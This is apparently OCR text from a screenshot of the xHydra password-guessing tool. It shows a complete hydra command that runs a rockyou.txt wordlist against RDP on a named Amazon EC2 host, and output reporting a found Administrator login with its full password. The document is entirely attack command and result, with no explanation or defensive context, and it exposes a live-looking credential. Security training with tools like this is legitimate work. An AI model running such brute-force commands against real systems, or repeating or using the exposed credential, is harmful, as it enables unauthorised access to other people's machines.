 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-24 12:58:55
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://ec2-3-93-45-106.compute-1.amazonaws.com:3389/
[3389][rdp] host: ec2-3-93-45-106.compute-1.amazonaws.com login: Administrator password: bdfh3fVmMU@LqObXTQ8Uz$E4nP9fyHDq
<finished>
Start Stop Save Output Clear Output
hydra -s 3389 -l Administrator -P /home/kali/Desktop/rockyou.txt -t 1 -w 5 ec2-3-93-45-106.compute-1.amazonaws.com rdp